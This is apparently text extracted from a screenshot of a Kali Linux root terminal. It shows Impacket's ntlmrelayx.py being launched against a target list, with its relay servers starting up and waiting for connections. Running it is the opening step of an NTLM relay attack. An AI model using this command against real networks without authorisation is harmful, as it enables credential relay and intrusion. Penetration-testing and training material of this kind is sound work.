 ┌──(root㉿kai)-[/home/bob]
└─# python3 /ntlmrelayx.py target.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
KALI